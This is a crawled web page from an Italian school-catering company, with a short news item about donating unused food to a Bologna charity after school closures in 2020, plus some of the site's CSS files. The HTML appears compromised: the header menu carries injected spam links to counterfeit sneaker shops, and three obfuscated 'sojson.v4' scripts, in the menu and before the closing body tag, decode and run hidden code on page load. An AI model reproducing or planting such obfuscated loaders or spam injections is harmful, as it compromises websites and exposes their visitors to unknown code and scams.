

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://seraristorazione.it/news/sera-dona-i-prodotti-non-utilizzati?page=1
body_size: 28018
content:
<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="it"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="it"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="it"> <!--<![endif]-->
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title>SeRa dona i prodotti non utilizzati</title>		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://seraristorazione.it/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="/news/sera-dona-i-prodotti-non-utilizzati" />
<link rel="shortlink" href="/node/289" />
		<meta name="robots" content="index,follow" />
		<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="apple-touch-icon-precomposed.png">
		<link href="https://fonts.googleapis.com/css?family=Alegreya" rel="stylesheet">
		<!-- bxSlider CSS file -->
		<link href="/sites/all/themes/seraristorazione/css/jquery.bxslider.css" rel="stylesheet" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<style type="text/css" media="all">
@import url("http://seraristorazione.it/modules/book/book.css?srw2lq");
@import url("http://seraristorazione.it/sites/all/modules/date/date_api/date.css?srw2lq");
@import url("http://seraristorazione.it/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?srw2lq");
@import url("http://seraristorazione.it/modules/field/theme/field.css?srw2lq");
@import url("http://seraristorazione.it/modules/node/node.css?srw2lq");
@import url("http://seraristorazione.it/modules/search/search.css?srw2lq");
@import url("http://seraristorazione.it/modules/user/user.css?srw2lq");
@import url("http://seraristorazione.it/sites/all/modules/youtube/css/youtube.css?srw2lq");
@import url("http://seraristorazione.it/sites/all/modules/views/css/views.css?srw2lq");
@import url("http://seraristorazione.it/sites/all/modules/ckeditor/css/ckeditor.css?srw2lq");
</style>
<style type="text/css" media="all">
@import url("http://seraristorazione.it/sites/all/modules/ctools/css/ctools.css?srw2lq");
</style>
<style type="text/css" media="screen">
@import url("http://seraristorazione.it/sites/all/themes/seraristorazione/css/bootstrap.min.css?srw2lq");
@import url("http://seraristorazione.it/sites/all/themes/seraristorazione/css/jquery.mmenu.all.css?srw2lq");
@import url("http://seraristorazione.it/sites/all/themes/seraristorazione/css/font-awesome.min.css?srw2lq");
@import url("http://seraristorazione.it/sites/all/themes/seraristorazione/css/main.css?srw2lq");
@import url("http://seraristorazione.it/sites/all/themes/seraristorazione/css/rrssb.css?srw2lq");
@import url("http://seraristorazione.it/sites/all/themes/seraristorazione/js/magnific-popup/dist/magnific-popup.css?srw2lq");
</style>
<style type="text/css" media="print">
@import url("http://seraristorazione.it/sites/all/themes/seraristorazione/css/print.css?srw2lq");
</style>
<script type="text/javascript" src="http://seraristorazione.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="http://seraristorazione.it/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://seraristorazione.it/misc/drupal.js?srw2lq"></script>
<script type="text/javascript" src="http://seraristorazione.it/sites/default/files/languages/it_XOqUjbzlDr-OeRhZxCyQf5A0YuFxt4ATwFlKllRLHnE.js?srw2lq"></script>
<script type="text/javascript" src="http://seraristorazione.it/misc/tableheader.js?srw2lq"></script>
<script type="text/javascript" src="http://seraristorazione.it/sites/all/themes/seraristorazione/js/modernizr-2.8.3-respond-1.4.2.min.js?srw2lq"></script>
<script type="text/javascript" src="http://seraristorazione.it/sites/all/themes/seraristorazione/js/jquery-1.11.2.min.js?srw2lq"></script>
<script type="text/javascript" src="http://seraristorazione.it/sites/all/themes/seraristorazione/js/jquery.mmenu.min.all.js?srw2lq"></script>
<script type="text/javascript" src="http://seraristorazione.it/sites/all/themes/seraristorazione/js/bootstrap.min.js?srw2lq"></script>
<script type="text/javascript" src="http://seraristorazione.it/sites/all/themes/seraristorazione/js/magnific-popup/dist/jquery.magnific-popup.min.js?srw2lq"></script>
<script type="text/javascript" src="http://seraristorazione.it/sites/all/themes/seraristorazione/js/main.js?srw2lq"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"seraristorazione","theme_token":"Wpm0J7WzWuoeFZKOv58chHbdl4R9cHZGXH-lGMR4SxE","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_XOqUjbzlDr-OeRhZxCyQf5A0YuFxt4ATwFlKllRLHnE.js":1,"misc\/tableheader.js":1,"sites\/all\/themes\/seraristorazione\/js\/modernizr-2.8.3-respond-1.4.2.min.js":1,"sites\/all\/themes\/seraristorazione\/js\/jquery-1.11.2.min.js":1,"sites\/all\/themes\/seraristorazione\/js\/jquery.mmenu.min.all.js":1,"sites\/all\/themes\/seraristorazione\/js\/bootstrap.min.js":1,"sites\/all\/themes\/seraristorazione\/js\/magnific-popup\/dist\/jquery.magnific-popup.min.js":1,"sites\/all\/themes\/seraristorazione\/js\/main.js":1},"css":{"modules\/book\/book.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/seraristorazione\/css\/bootstrap.min.css":1,"sites\/all\/themes\/seraristorazione\/css\/jquery.mmenu.all.css":1,"sites\/all\/themes\/seraristorazione\/css\/font-awesome.min.css":1,"sites\/all\/themes\/seraristorazione\/css\/main.css":1,"sites\/all\/themes\/seraristorazione\/css\/rrssb.css":1,"sites\/all\/themes\/seraristorazione\/css\/jquery.mmenu.css":1,"sites\/all\/themes\/seraristorazione\/js\/magnific-popup\/dist\/magnific-popup.css":1,"sites\/all\/themes\/seraristorazione\/css\/print.css":1}}});
//--><!]]>
</script>
	
		<script type="text/javascript" src="/sites/all/themes/seraristorazione/js/jquery.bxslider.min.js"></script>
		<script>
			$(document).ready(function(){
				$("#menu-resp").mmenu();
				$('.carousel').carousel();
				$('.bxslider').bxSlider({
					auto:false,
					pager: ($(".bxslider>div").length > 2) ? true: false,
					slideWidth: 550,
					adaptiveWidth: true,
					minSlides: 1,
					maxSlides: 2,
				});
			});
		</script>
		
	</head>
    <body>
		<div>
<a href="#menu-resp" class="btn-menu visible-xs"></a>
<div class="top-header">
	<div class="container">
		<div class="row">
			<div class="col-sm-3 col-md-2 col-lg-2">
				<a href="/" class="logo-sera_nav"><img src="/sites/all/themes/seraristorazione/img/logo.png" alt="logo" class="img-responsive" /></a>
			</div>
			<div class="hidden-xs col-sm-9 col-md-10 col-lg-10">
			<!--<div class="hidden-xs col-sm-6 col-sm-offset-3 col-md-5 col-md-offset-5 col-lg-4 col-lg-offset-6">-->
			<!--<div class="hidden-xs col-sm-9 col-sm-offset-3 col-md-7 col-md-offset-5 col-lg-6 col-lg-offset-6">-->
				<ul id="menu-menu-header" class="list-inline pull-right"><li class="keys_words menu-401"><a class="keys_words" href="https://www.sb-roscoff.fr/en/bdecheshop/nike/nike-sabrina-2-pink-foam-fq2174-601-release-date">Sb-roscoffShops&deg; , The Nike Sabrina 2 "Pink Foam" Is Ready for Spring , april 2009 nike sb release shoes sale
</a></li><li class="keys_words menu-401"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/jordan-melo-m10-blackwhite-anthracite-gym-red-official-images-release-date/">Jordan Melo M10 &#039;Black/White - Gym Red&#039; - cho el Mercedes G-Wagon De Titolo de cajas de Jordans y - Official Images + Release Date - IetpShops , Anthracite
</a></li><li class="keys_words menu-401"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">nike air jordan 1 mid outlet
</a></li><li class="menu-552 first"><a href="/gestisci-il-tuo-pasto" title="Gestisti il tuo pasto">Gestisci il tuo pasto</a></li>
<li class="menu-553"><a href="/lavora-con-noi" title="Lavora con noi">Lavora con noi</a></li>
<li class="menu-554"><a href="/contatti" title="Contatti">Contatti</a></li>
<li class="menu-574 last"><a href="/amministrazione-trasparente" title="Amministrazione Trasparente">Amministrazione Trasparente</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>			</div>
			<!--
			<div class="col-sm-3 col-md-2 col-lg-2">
				<ul class="list-inline-center">
					<li><a href="#" rel="me" title="Facebook" target="_blank"><img src="/sites/all/themes/seraristorazione/img/ico-facebook.png" alt="Facebook" title="Facebook" /></a></li>
					<li><a href="#" rel="me" title="Twitter" target="_blank"><img src="/sites/all/themes/seraristorazione/img/ico-twitter.png" alt="Twitter" title="Twitter" /></a></li>
					<li><a href="#" rel="me" title="Google Plus" target="_blank"><img src="/sites/all/themes/seraristorazione/img/ico-google-plus.png" alt="Google Plus" title="Google Plus" /></a></li>
					<li><a href="#" rel="me" title="YouTube" target="_blank"><img src="/sites/all/themes/seraristorazione/img/ico-youtube.png" alt="YouTube" title="YouTube" /></a></li>
				</ul>
			</div>
			-->
		</div>
	</div>
</div>
<div class="header">
	<div class="container">
		<div class="row">
			<div class="hidden-xs col-md-12 col-sm-12">
				<ul id="main-menu" class="list-inline-center menu-top"><li class="menu-582 first"><a href="/chi-siamo" title="Chi siamo">Chi siamo</a></li>
<li class="menu-401"><a href="/area-genitori-0">Area genitori</a></li>
<li class="menu-562"><a href="/i-nostri-menu-piatti-e-coposizione">I nostri menù</a></li>
<li class="menu-587"><a href="/richiedere-una-dieta">Servizio Dietetico</a></li>
<li class="menu-406"><a href="/progetti-educativi" title="Progetti educativi">Progetti educativi</a></li>
<li class="menu-676 last"><a href="/sera-si-racconta">SeRa Si racconta</a></li>
</ul>			</div>
		</div>
	</div>
</div>  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div id="content">
	<div class="container">
	
		<div class="row">
			<div class="col-md-12">
				<ol class="breadcrumb">
					<li><a href="/" title="Home">Home</a></li>
					<li><strong>SeRa dona i prodotti non utilizzati</strong></li>
				</ol>
			</div>
		</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="page-header">
					<div class="row">
						<div class="col-md-12">
						<!--<div class="col-md-7">-->
							<h1>SeRa dona i prodotti non utilizzati</h1>
						</div>
						<!--<div class="col-md-5" id="shareBtn">-->
													<!--</div>-->
					</div>
				</div>
			</div>
		</div>
		<div class="row">
					
			<div class="col-md-12">
				
				<div class="row">
											<div class="col-md-8">
							<div class="page">
								<p><strong>26 Febbraio 2020</strong></p><p>Come tutti ormai sapete, a seguito dell'ordinanza n 66/2020 della Giunta Regionale dell'Emilia Romagna, le scuole da noi servite sono state chiuse.</p>

<p>Come potete immaginare all'interno della cucina di S. Pietro in Casale erano presenti i prodotti necessari a produrre i pasti per i nostri piccoli utenti, in questi giorni, in attesa delle riapertura delle attività, abbiamo donato alla ONLUS CI.VI.BO. i generi alimentari prossimi alla scadenza.</p>

<p>L'Associazione gestisce 3 cucine a Bologna ed è maggiormente conosciuta come <strong>CUCINE POPOLARI</strong></p>
							</div>
						</div>
						<div class="col-md-4">
							<img class="img-responsive pull-right" style="" typeof="foaf:Image" src="http://seraristorazione.it/sites/default/files/styles/preset_banner/public/news/cucine_popolari_6_0.jpg?itok=1RULGuAU" alt="SeRa dona i prodotti non utilizzati" title="SeRa dona i prodotti non utilizzati" />						</div>
									</div>
				
				<div class="row">
				
					<div class="col-md-12">
						<div class="page">
							<h3>ALTRE NEWS</h3>
							
<ul class="media-list" id="lista-news-archivio"><li>&raquo; <span>23.11.2020</span> - <a href="/news/2010-2020-un-decennale-importante-il-riconoscimento-della-dieta-mediterranea-nel-patrimonio" title="2010-2020 UN DECENNALE IMPORTANTE: IL RICONOSCIMENTO DELLA DIETA MEDITERRANEA NEL PATRIMONIO DELL’UNESCO">2010-2020 UN DECENNALE IMPORTANTE: IL RICONOSCIMENTO DELLA DIETA MEDITERRANEA NEL PATRIMONIO DELL’UNESCO</a></li><li>&raquo; <span>09.09.2020</span> - <a href="/news/evviva-si-riparte" title="EVVIVA SI RIPARTE">EVVIVA SI RIPARTE</a></li><li>&raquo; <span>22.06.2020</span> - <a href="/news/sera-ristorazione-e-tornata" title="Se.R.A. RISTORAZIONE E' TORNATA">Se.R.A. RISTORAZIONE E' TORNATA</a></li><li>&raquo; <span>06.04.2020</span> - <a href="/news/camst-group-e-di-casa-line-menu-ricette-e-giochi-tutta-la-famiglia" title="Camst group è di casa, on line menu, ricette e giochi per tutta la famiglia">Camst group è di casa, on line menu, ricette e giochi per tutta la famiglia</a></li><li>&raquo; <span>01.04.2020</span> - <a href="/news/sera-ristorazione-consegna-pasti-domiciliari" title="SeRA Ristorazione consegna pasti domiciliari">SeRA Ristorazione consegna pasti domiciliari</a></li><li>&raquo; <span>14.03.2020</span> - <a href="/news/giornata-della-memoria-e-dellimpegno-ricordo-delle-vittime-innocenti-delle-mafie-0" title="Giornata della Memoria e dell'Impegno in ricordo delle vittime innocenti delle mafie">Giornata della Memoria e dell'Impegno in ricordo delle vittime innocenti delle mafie</a></li><li>&raquo; <span>26.02.2020</span> - <a href="/news/sera-dona-i-prodotti-non-utilizzati" title="SeRa dona i prodotti non utilizzati">SeRa dona i prodotti non utilizzati</a></li><li>&raquo; <span>22.02.2020</span> - <a href="/news/menu-di-carnevale-2020" title="Menu di Carnevale 2020">Menu di Carnevale 2020</a></li><li>&raquo; <span>21.02.2020</span> - <a href="/news/dichiarazione-spese-sostenute-la-refezione-scolastica-2019" title="Dichiarazione spese sostenute per la refezione scolastica 2019">Dichiarazione spese sostenute per la refezione scolastica 2019</a></li><li>&raquo; <span>18.09.2019</span> - <a href="/news/sera-ristorazione-rispetta-lambiente" title="SERA RISTORAZIONE RISPETTA L'AMBIENTE">SERA RISTORAZIONE RISPETTA L'AMBIENTE</a></li><li>&raquo; <span>29.03.2019</span> - <a href="/news/il-consiglio-comunale-ragazzi-visita-alla-cucina" title="Il Consiglio Comunale Ragazzi in visita alla cucina ">Il Consiglio Comunale Ragazzi in visita alla cucina </a></li><li>&raquo; <span>18.03.2019</span> - <a href="/news/giornata-della-memoria-e-dellimpegno-ricordo-delle-vittime-innocenti-delle-mafie" title="Giornata della Memoria e dell'Impegno in ricordo delle vittime innocenti delle mafie">Giornata della Memoria e dell'Impegno in ricordo delle vittime innocenti delle mafie</a></li><li>&raquo; <span>08.03.2019</span> - <a href="/news/settimana-meno-sale-piu-salute" title="Settimana "Meno Sale Più Salute"">Settimana "Meno Sale Più Salute"</a></li><li>&raquo; <span>11.01.2026</span> - <a href="/news/1-settimana-del-menu-invernale-202526-dal-12-al-18-gennaio-2025" title=" 1^ settimana del menù invernale 2025/26 dal 12 al 18 Gennaio 2025"> 1^ settimana del menù invernale 2025/26 dal 12 al 18 Gennaio 2025</a></li><li>&raquo; <span>07.01.2026</span> - <a href="/news/5-settimana-del-menu-invernale-dal-05-al-11-gennaio-2026" title="5^ settimana del menu invernale  dal 05 al 11 gennaio 2026">5^ settimana del menu invernale  dal 05 al 11 gennaio 2026</a></li><li>&raquo; <span>22.12.2025</span> - <a href="/news/3-settimana-del-menu-invernale-2526-22-e-23-dicembre-2025" title="3^ settimana del menu invernale 25/26 - 22 e 23 dicembre 2025">3^ settimana del menu invernale 25/26 - 22 e 23 dicembre 2025</a></li><li>&raquo; <span>14.12.2025</span> - <a href="/news/pranzo-di-natale-2025" title="Pranzo di Natale 2025">Pranzo di Natale 2025</a></li><li>&raquo; <span>27.11.2025</span> - <a href="/news/menu-semplificato-lo-sciopero-generale-indetto-il-28-novembre-2025" title="Menu semplificato per lo sciopero generale indetto il 28 Novembre 2025">Menu semplificato per lo sciopero generale indetto il 28 Novembre 2025</a></li><li>&raquo; <span>23.11.2025</span> - <a href="/news/4settimana-del-menu-invernale-2526-dal-24-al-30-novembre-2025" title="4^settimana del menu invernale 25/26 dal 24 al 30 novembre 2025">4^settimana del menu invernale 25/26 dal 24 al 30 novembre 2025</a></li><li>&raquo; <span>26.10.2025</span> - <a href="/news/il-menu-dal-27-ottobre-al-02-novembre-2-settimana-del-menu-estivo-2025" title="Il Menù dal 27 ottobre al 02 novembre - 2^ settimana del menù estivo 2025">Il Menù dal 27 ottobre al 02 novembre - 2^ settimana del menù estivo 2025</a></li><li>&raquo; <span>19.10.2025</span> - <a href="/news/il-menu-dal-20-al-26-ottobre-1-settimana-del-menu-estivo-2025" title="Il Menù dal 20 al 26 ottobre - 1^ settimana del menù estivo 2025 ">Il Menù dal 20 al 26 ottobre - 1^ settimana del menù estivo 2025 </a></li><li>&raquo; <span>12.10.2025</span> - <a href="/news/il-menu-dal-13-al-19-ottobre-4-settimana-del-menu-estivo-2025" title="Il Menù dal 13 al 19 ottobre - 4^ settimana del menù estivo 2025">Il Menù dal 13 al 19 ottobre - 4^ settimana del menù estivo 2025</a></li><li>&raquo; <span>05.10.2025</span> - <a href="/news/il-menu-dal-06-al-12-ottobre-3-settimana-del-menu-estivo-2025" title="Il Menù dal 06 al 12 ottobre - 3^ settimana del menù estivo 2025">Il Menù dal 06 al 12 ottobre - 3^ settimana del menù estivo 2025</a></li><li>&raquo; <span>28.09.2025</span> - <a href="/news/scarica-la-app" title="Scarica la APP!">Scarica la APP!</a></li><li>&raquo; <span>06.04.2025</span> - <a href="/news/inizio-del-menu-estivo-2025" title="INIZIO DEL MENU' ESTIVO 2025">INIZIO DEL MENU' ESTIVO 2025</a></li><li>&raquo; <span>30.03.2025</span> - <a href="/news/la-frutta-e-la-merenda-della-2-settimana-del-menu-invernale-2024-2025" title="La frutta e la merenda della 2^ settimana del menù invernale 2024-2025">La frutta e la merenda della 2^ settimana del menù invernale 2024-2025</a></li><li>&raquo; <span>23.03.2025</span> - <a href="/news/la-frutta-e-la-merenda-della-1-settimana-menu-invernale-202425" title="La frutta e la merenda della 1^ settimana menù invernale 2024/25">La frutta e la merenda della 1^ settimana menù invernale 2024/25</a></li><li>&raquo; <span>09.03.2025</span> - <a href="/news/la-frutta-e-la-merenda-della-4-settimana-menu-invernale-202425" title="La frutta e la merenda della 4^ settimana menù invernale 2024/25">La frutta e la merenda della 4^ settimana menù invernale 2024/25</a></li><li>&raquo; <span>03.03.2025</span> - <a href="/news/la-frutta-e-la-merenda-della-3-settimana-menu-invernale-202425" title="La frutta e la merenda della 3^ settimana menù invernale 2024/25">La frutta e la merenda della 3^ settimana menù invernale 2024/25</a></li><li>&raquo; <span>10.02.2025</span> - <a href="/news/la-frutta-e-la-merenda-della-5-settimana-menu-invernale-202425" title="La frutta e la merenda della 5^ settimana menù invernale 2024/25">La frutta e la merenda della 5^ settimana menù invernale 2024/25</a></li></ul>							
	<h2 class="element-invisible">Pagine</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a title="Vai alla prima pagina" href="/news/sera-dona-i-prodotti-non-utilizzati">« prima</a></li>
<li class="pager-previous"><a title="Vai alla pagina precedente" href="/news/sera-dona-i-prodotti-non-utilizzati">‹ precedente</a></li>
<li class="pager-item"><a title="Vai a pagina 1" href="/news/sera-dona-i-prodotti-non-utilizzati">1</a></li>
<li class="pager-current">2</li>
<li class="pager-item"><a title="Vai a pagina 3" href="/news/sera-dona-i-prodotti-non-utilizzati?page=2">3</a></li>
<li class="pager-next"><a title="Vai alla pagina successiva" href="/news/sera-dona-i-prodotti-non-utilizzati?page=2">seguente ›</a></li>
<li class="pager-last last"><a title="Vai all&#039;ultima pagina" href="/news/sera-dona-i-prodotti-non-utilizzati?page=2">ultima »</a></li>
</ul></div>						</div>
					</div>
				</div>
				
			</div>
			
		</div>
		
	</div>
</div>  </div>
</div>
  </div>
<div class="content">
	<div class="container">
		<div class="stemmi">
			<div class="row">
				<div class="col-md-12">
					<ul class="list-inline-center">
						<li>
							<a title="Comune di San Giorgio di Piano" rel="nofollow" target="_blank" href="https://comune.san-giorgio-di-piano.bo.it/" target="_blank">
								<img title="Comune di San Giorgio di Piano" alt="Comune di San Giorgio di Piano" src="/sites/all/themes/seraristorazione/img/bannerComuneSanGiorgioPiano.jpg">
							</a>
						</li>
						<li>
							<a title="Comune di Malalbero" rel="nofollow" target="_blank" href="http://www.comune.malalbergo.bo.it/" target="_blank">
								<img title="Comune di Malalbero" alt="Comune di Malalbero" src="/sites/all/themes/seraristorazione/img/bannerComuneMalalbero.jpg">
							</a>
						</li>
						<li>
							<a title="Comune di Galliera" rel="nofollow" target="_blank" href="https://www.comune.galliera.bo.it/" target="_blank">
								<img title="Comune di Galliera" alt="Comune di Galliera" src="/sites/all/themes/seraristorazione/img/bannerComuneGalliera.jpg">
							</a>
						</li>
						<li>
							<a title="Comune di San Pietro in Casale" rel="nofollow" target="_blank" href="http://www.comune.san-pietro-in-casale.bo.it/" target="_blank">
								<img title="Comune di San Pietro in Casale" alt="Comune di San Pietro in Casale" src="/sites/all/themes/seraristorazione/img/bannerComuneSanPietroCasale.jpg">
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<p class="text-center"><strong>Se.R.A. s.r.l. </strong></p>
				<p class="text-center">Via Bologna, 429  40018 San Pietro in Casale (BO)<br>
					<a href="/privacy-policy">Privacy policy</a> - P. IVA e C.F. 02959921202 - <a href="mailto:utenti@seraristorazione.it">utenti@seraristorazione.it</a><br>
					webdesign: <a href="http://www.euromediaitalia.com" title="www.euromediaitalia.com" rel="nofollow" target="_blank">Euromedia S.r.l.</a></p>
			</div>
		</div>
	</div>
</div>	
</div>
<nav id="menu-resp">
	<ul class="menu"><li class="first leaf"><a href="/chi-siamo" title="Chi siamo">Chi siamo</a></li>
<li class="collapsed"><a href="/area-genitori-0">Area genitori</a></li>
<li class="collapsed"><a href="/i-nostri-menu-piatti-e-coposizione">I nostri menù</a></li>
<li class="expanded"><a href="/richiedere-una-dieta">Servizio Dietetico</a><ul class="menu"><li class="first leaf"><a href="/richiedi-la-tua-dieta">Richiedi la tua dieta</a></li>
<li class="last leaf"><a href="/diete-standard">Diete standard</a></li>
</ul></li>
<li class="expanded"><a href="/progetti-educativi" title="Progetti educativi">Progetti educativi</a><ul class="menu"><li class="first last leaf"><a href="/cosa-dicono-gli-insegnanti">COSA DICONO GLI INSEGNANTI</a></li>
</ul></li>
<li class="last collapsed"><a href="/sera-si-racconta">SeRa Si racconta</a></li>
<li class="first leaf"><a href="/gestisci-il-tuo-pasto" title="Gestisti il tuo pasto">Gestisci il tuo pasto</a></li>
<li class="leaf"><a href="/lavora-con-noi" title="Lavora con noi">Lavora con noi</a></li>
<li class="leaf"><a href="/contatti" title="Contatti">Contatti</a></li>
<li class="last leaf"><a href="/amministrazione-trasparente" title="Amministrazione Trasparente">Amministrazione Trasparente</a></li>
</ul></nav>	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='37c08'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://seraristorazione.it/sites/all/themes/seraristorazione/css/print.css?srw2lq
body_size: 405
content:
/* --- TOP HEADER --- */
.top-header	{ display:none }
.breadcrumb { display:none }
#menu-resp {display:none }
#menu-menu-header {display:none}
#main-menu {display:none}
#id-social {display:none}
#id-icon {display:none}
.img-principale {display:none}
/* --- HEADER --- */
.header  {display:none }

#id-gallery {display:none }
#id-tags {display:none }
#id-correlato {display:none }

.footer 	{display:none }

--- FILE ---
content_type: text/css
request_url: http://seraristorazione.it/sites/all/themes/seraristorazione/css/main.css?srw2lq
body_size: 22935
content:
a, a:link, a:visited, a:hover, a:active, a:focus {
  outline: none;
}

button, button:link, button:visited, button:hover, button:active, button:focus {
  outline: none !important;
}

.list-inline-left {
  width: 100%;
  text-align: left;
  margin: 0;
  padding: 0;
}

.list-inline-left li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin: 0;
  padding: 0;
}

.list-inline-center {
  width: 100%;
  text-align: center;
  margin: 0;
  padding: 0;
}

.list-inline-center li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin: 0;
  padding: 0;
}

.navbar-nav.nav-justified>li {
  float: none;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Alegreya', serif;
}

/* BUG BOOTSTRAP */

* {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.btn-matilde {
  background: #377ec0;
  border-color: #377ec0;
  color: #FFF;
}

.btn-matilde:focus, .btn-matilde:hover {
  background: #000;
  border-color: #000;
  color: #FFF;
}

.content .container {
  padding-left: 15px;
  padding-right: 15px;
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */

/* html, body	{ font-family:'Open Sans', Arial, Verdana, Helvetica, sans-serif; color:#474747; font-weight:300; } */

.logo-sera_nav {
  display: inline-block;
  margin-left: 40px;
}

.logo-sera_nav img {
  max-width: 170px;
}

@media (min-width:768px) {
  .logo-sera_nav {
    margin: 0;
    padding-top: 10px;
  }
  .logo-sera_nav img {
    max-width: inherit;
  }
}

@media (min-width:992px) {
  .logo-sera_nav {
    padding-top: 20px;
  }
}

.btn-menu {
  position: absolute;
  z-index: 200;
  top: 0;
  left: 15px;
  color: ##479ae8;
  font-size: 40px;
  font-weight: bold;
  padding: 10px 0;
  margin: 0;
  display: block;
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

.btn-menu:hover {
  text-decoration: none;
